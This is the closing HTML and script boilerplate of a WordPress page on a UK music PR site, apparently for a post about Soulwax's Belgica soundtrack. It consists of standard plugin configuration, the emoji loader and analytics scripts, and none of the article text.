			<button class="pswp__button pswp-all-c pswp__button--arrow--left" title="Previous"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M5.215 12.03L7 10.5 4 7h10V5H4l3-3.5L5.215.032 0 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>

			<button class="pswp__button pswp-all-c pswp__button--arrow--right" title="Next"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M8.785 12.03L7 10.5 10 7H0V5h10L7 1.5 8.785.032 14 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "PLAYY. Magazine",
	"description": "UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR","url": "https://theplayground.co.uk/","datePublished": "2016-02-25T06:51:07+00:00","dateCreated": "2016-02-25T06:51:07+00:00","dateModified": "2016-02-25T06:51:07+00:00","sameAs": ["https://facebook.com/ThePlaygroundMusic","https://twitter.com/THEPLAY_GROUND"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://theplayground.co.uk/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"}}</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
										<div class='evo_lightbox evotx_lightbox ' id='evotx_lightbox' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose evotx_lightbox'>X</a>
									<div class='evo_lightbox_body '> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/theplayground.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/js.cookie.min.js?ver=2.2.1" id="js-cookie-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe-ui-default.min.js?ver=4.1.3" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe.min.js?ver=4.1.3" id="photoswipe-js"></script>
<script type="text/javascript" id="lets-review-functions-js-extra">
/* <![CDATA[ */
var lrJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-lets-review/v3/","nonce":"8acedd316c","i18n":{"alreadyVoted":"Change Your Rating"},"letsReviewAUrl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","letsReviewNonce":"fafe2d9fdf","letsReviewUReviews":"","intersectionObserver":"https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/intersection-observer.min.js"};
//# sourceURL=lets-review-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/functions.min.js?ver=3.3.9" id="lets-review-functions-js"></script>
<script type="text/javascript" id="lets-live-blog-js-js-extra">
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https://theplayground.co.uk/wp-json/","nonce":"8acedd316c","root_point":"codetipi-lets-live-blog/v1","root_full":"https://theplayground.co.uk/wp-json/codetipi-lets-live-blog/v1/","pagiRoot":"/stream-belgicas-soundtrack-by-soulwax/","data":{"pid":13004,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
//# sourceURL=lets-live-blog-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js?ver=1.2.1" id="lets-live-blog-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dS MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/gsap.min.js?ver=3.6" id="gsap-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js?ver=3.6" id="scroll-trigger-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/flickity.pkgd.min.js?ver=2.2.0" id="flickity-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/jquery.fluidbox.min.js?ver=2.0.5" id="jquery-fluidbox-js"></script>
<script type="text/javascript" id="zeen-functions-js-extra">
/* <![CDATA[ */
var zeenJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-zeen/v1/","nonce":"8acedd316c","qry":{"page":0,"name":"stream-belgicas-soundtrack-by-soulwax","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/functions.min.js?ver=4.0.9.6" id="zeen-functions-js"></script>
<script type="text/javascript" id="zeen-functions-js-after">
/* <![CDATA[ */
var zeen_70991 = {
id: 70991,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 1,
args: {"cat":"11,26,129,","post__not_in":[13004],"posts_per_page":1,"orderby":"rand"}};

var zeen_70732 = {
id: 70732,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 4,
args: {"posts_per_page":4,"tag__in":[],"cat":"","orderby":"date"}};

//# sourceURL=zeen-functions-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="zeen-woocommerce-js-extra">
/* <![CDATA[ */
var zeenWooJS = {"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/woocommerce.min.js?ver=4.0.9.6" id="zeen-woocommerce-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=4.0.1" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=4.0.1" id="evcal_functions-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=4.0.1" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.0.1" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=4.0.1" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=4.0.1" id="evo_moment-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=4.0.1" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","postnonce":"74607d6199","ajax_method":"ajax","evo_v":"4.0.1"};
var evo_general_params = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","n":"74607d6199","ajax_method":"ajax","evo_v":"4.0.1"};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=4.0.1" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_wc_variable.js?ver=1.7.10" id="tx_wc_variable-js"></script>
<script type="text/javascript" id="tx_wc_tickets-js-extra">
/* <![CDATA[ */
var evotx_object = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","cart_url":"https://theplayground.co.uk/cart/","checkout_url":"https://theplayground.co.uk/checkout/","redirect_to_cart":"cart","tBlank":""};
//# sourceURL=tx_wc_tickets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_script.js?ver=1.7.10" id="tx_wc_tickets-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://theplayground.co.uk/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theplayground.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theplayground.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7a94e3b28ebf49ffa719ab06e3bbe5c8","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-24 22:14:33 -->